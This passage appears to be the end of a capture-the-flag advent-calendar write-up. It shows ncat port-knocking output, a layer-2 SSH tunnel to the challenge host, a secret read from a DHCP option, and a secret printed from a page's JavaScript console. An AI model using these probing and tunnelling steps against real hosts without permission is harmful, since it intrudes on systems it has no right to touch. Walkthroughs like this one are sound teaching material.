Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Connected to 51.75.68.227:2192.
Ncat: 11 bytes sent, 0 bytes received in 0.12 seconds.
[*] Task: protocol = tcp, port = 2183, magic string = Q0KYZHOYID
Protocol: tcp
Port: 2183
String: Q0KYZHOYID
[*] TCP...
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Connected to 51.75.68.227:2183.
Ncat: 11 bytes sent, 0 bytes received in 0.13 seconds.
* . *
. _/ /_ .
/ / . .
.. .. -==>: X :<==- _/ /_
' /' / _/ _ _//_
\// ' / / ' ___//_/_/_
_.__\///__._ * ' * / /_//_ ' ///\ ' _//_
//\ / / ./ . ._ _. ' '
'' '' (_) (_) <> / <>
.::/. _/ /_/
.:. _.=._\//_.=._ \//
.. o/ .. '=' //\ '=' _<>__<>/_/_<>_
:o| | |o: '/::' <> / /<> <>
~ '. ' .' ~ (_) (_) _ _ _ //\ _
>O< ' ' /_/ _ / / / _ .' . '. _ \// <> / <>
:o| | |o: /_\><\ /
':' . ~~ /~~ . _//\_
__._/_._/_ _ /_/
/ ' / ' o/
o ' __/ __ ' _o/.:|:.o_
o : o ' .'| |'. .:|:/.
'.'/.' . -=>>::>o<::<<=-
:->@<-: : _ '/:|:' _
.'/.'. '.___/*___.' o':|:'/o
o : o * / */ /o o >--X--<
/*_/ _* .' */ '.
:
'
[*] Finished.
Wireshark:
23/TCP
Creating an ethernet tunnel over SSH:
# ssh -4 -l santa -p 23 xmas.rip -o Tunnel=ethernet -N -w 1:1
santa@xmas.rip's password:
A new TAP ethernet device is created:
# ip a l tap1
10: tap1: mtu 1500 qdisc noop state DOWN group default qlen 1000
link/ether 5e:26:6e:a4:cc:99 brd ff:ff:ff:ff:ff:ff
Bring up the new layer 2 tunnel interface:
# ip link set dev tap1 up
Configure the device using DHCP:
# dhclient tap1

In the DHCP ACK message the secret was revealed in a DHCP option:
24/TCP

Day 24:
The page shows the secret letter by letter. But the secret can be printed in the JavaScript console:
Conclusion
This advent calendar was very fun! I hope there will be one next year again! :)